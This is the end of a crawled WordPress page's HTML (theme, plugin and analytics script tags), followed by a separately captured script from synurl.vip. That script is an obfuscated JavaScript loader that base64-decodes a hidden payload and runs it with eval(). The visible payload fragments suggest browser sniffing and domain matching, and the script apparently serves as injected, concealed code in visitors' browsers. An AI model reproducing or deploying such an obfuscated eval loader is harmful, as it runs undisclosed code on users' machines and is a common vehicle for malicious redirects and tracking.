noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://recom.eu.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://recom.eu.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"none","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"100","fixedOffsetY":"100","fixedPosition":"middle-right","contentsFixedHeight":"350","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"350","contentsHeightInPost":"450","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"thin","triggerSize":"45","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://recom.eu.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.19" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://recom.eu.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://recom.eu.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://recom.eu.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://recom.eu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://recom.eu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://recom.eu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24777aabcef445e4bedad907b12d0c7d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
